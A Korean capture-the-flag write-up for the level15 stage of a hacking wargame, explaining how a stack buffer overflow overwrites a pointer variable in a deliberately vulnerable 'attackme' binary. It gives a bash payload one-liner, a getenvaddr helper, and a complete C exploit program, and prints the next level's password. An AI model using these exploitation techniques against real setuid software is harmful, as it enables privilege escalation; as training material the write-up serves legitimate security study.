login as : level15
password : guess what

level15 문제 확인

문제 파일 attackme의 소스코드가 담긴 hint 파일을 보니 level14 문제와 거의 다를 게 없다.
하지만 다른 점이 있다면 level14에서는 check 변수가 일반 int형 타입의 변수였는데, level15에서는 int형 타입의 포인터 변수로 변했다.
level14에서는 check 변수 안에 0xdeadbeef가 있으면 됐었는데, level15에서는 check 변수 안에 주소가 저장되어야 하는데, 해당 주소는 0xdeadbeef가 담긴 주소여야 한다.
즉, check 포인터 변수가 0xdeadbeef 문자열의 주소를 가리켜야 한다는 것이다.
스택 구조 및 dummy 값 확인


attackme 파일을 디스어셈블한 결과는 위와 같고, 이는 level14의 attackme 파일을 디스어셈블한 결과와도 비슷하다.
다른 점이 있다면 level14에서는 0xffffffc8(%ebp)의 주소 즉 ebp-0x38 주소에 fgets() 함수로 받은 입력값을 바로 넣은 후 ebp-0x38에 있는 값과 0xdeadbeef 값을 비교했다.
하지만 level15에서는 ebp-0x38 주소에 fgets() 함수로 받은 입력값을 넣는 것까지는 같지만, 0xfffffff0(%ebp)의 주소 즉 ebp-10 주소 안에 있는 값을 가져온 후 한 번 더 해당 값 안에 있는 값과 0xdeadbeef 값을 비교한다.
그렇다면 ebp-10 주소 안에 있는 값은 0xdeadbeef 값이 아닌 0xdeadbeef 값이 담긴 주소여야 한다.
| 낮은 주소 | 20byte | 20byte | 4byte | 4byte | 8byte | 4byte | 4byte | 높은 주소 |
| char buf[20] | dummy | check | crap | dummy | SFP | RET | ||
| "AAAA" | "0xdeadbeef"의 주소 |
| 낮은 주소 | ||
| 20byte | char buf[20] | "AAAA" |
| 20byte | dummy | |
| 4byte | check | "0xdeadbeef"의 주소 |
| 4byte | crap | |
| 8byte | dummy | |
| 4byte | SFP | |
| 4byte | RET | |
| 높은 주소 | ||
메모리 구조는 level14에서와 동일하게 위와 같을 것이다.
하드코딩된 0xdeadbeef 값의 주소를 이용해 공격


위의 사진을 보면 attackme 파일의 main 함수를 디스어셈블하지 않고 16진수로 된 값들을 그대로 출력시켰을 때 0x080484b2 주소부터 0x080484b5주소까지 0xdeadbeef 값이 보이는 것을 확인할 수 있다.
위와 같이 0xdeadbeef 값을 찾을 수 있는 이유는 attackme에서 0xdeadbeef와 비교하는 cmp 구문에서 0xdeadbeef 값이 하드코딩되어 있었기 때문이다.


(for i in `seq 1 40`; do printf "a"; done; printf "\xb2\x84\x04\x08"; cat) | ./attackme
위와 같이 bash shellscript를 이용해 공격할 수 있고, level16의 password는 about to cause mass이다.
환경 변수를 이용해 공격

export flag=`printf "\xef\xbe\xad\xde"`
echo $flag
위의 명령으로 환경변수를 등록해준 다음


#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char *argv[]) {
	char *ptr;

	if(argc < 3) {
		printf("Usage: %s <environment variable> <target program name>\n", argv[0]);
		exit(0);
	}
	ptr = getenv(argv[1]); /* get env var location */
	ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* adjust for program name */
	printf("%s will be at %p\n", argv[1], ptr);
}
위와 같이 getenvaddr.c 파일을 만들어 코드를 입력해준 뒤

level15의 attackme 파일을 tmp 디렉토리로 복사해주고, getenvaddr.c 코드를 컴파일하여 위와 같이 flag 환경 변수의 주소를 알아온다.
flag 환경 변수의 주소는 0xbffffc8c이다.


위와 같이 python script로 공격할 수 있고, level16의 password는 about to cause mass이다.
exploit code(예시)
#include <stdio.h>
#include <stdlib.h>

#define BUFSIZE 44   /* buf(0xdeadbeef)40 + &buf */

// "char buf[20] 배열" ~ "int *check 포인터 변수" 앞에 입력할 값
char writecode[] =
		"\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde"
		"\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde";

// "char buf[20] 배열"의 시작 주소
char inputaddr[] = "\xa0\xfa\xff\xbf";


int main()
{
    char shellBuf[BUFSIZE], cmdBuf[320];
    int i, j, inputLen, shellLen;

    shellLen = strlen(writecode);
    inputLen = strlen(inputaddr);

	// "int *check 포인터 변수" 앞에 "0xdeadbeef" 값 입력
    for(i=0; i<shellLen; i++)
        shellBuf[i] = writecode[i];

	// "char buf[20] 배열"의 시작 주소 입력
    for(j=0; j<inputLen; j++)
        shellBuf[i++] = inputaddr[j];

    // 공격 명령어 생성
    sprintf(cmdBuf, "(perl -e \'print \"");
    strcat(cmdBuf, shellBuf);
    strcat(cmdBuf, "\"\'; cat) | /home/level15/attackme");
    strcat(cmdBuf, "\x0a");
    system(cmdBuf);
}